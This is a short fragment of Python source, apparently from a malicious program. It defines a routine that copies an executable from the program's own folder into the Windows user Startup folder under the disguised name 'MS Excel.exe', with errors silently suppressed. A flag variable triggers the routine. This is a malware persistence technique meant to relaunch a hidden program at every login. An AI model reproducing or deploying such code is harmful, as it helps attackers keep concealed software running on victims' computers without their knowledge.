 def copytotstartup(value):
            destination = os.path.join(os.environ["USERPROFILE"], "AppData", "Roaming","Microsoft","Windows", "Start Menu","Programs","Startup","MS Excel.exe")
            try:
                shutil.copyfile(value, destination)
                print("File copied successfully.")
            except: pass
if solan == "1":
        try:
                val34 = os.path.dirname(sys.argv[0])
                for name in os.listdir(val34):
                    if name.lower().endswith('.exe'):
                        value = val34+"\\"+name
                if value != "" : copytotstartup(value)
        except:    pass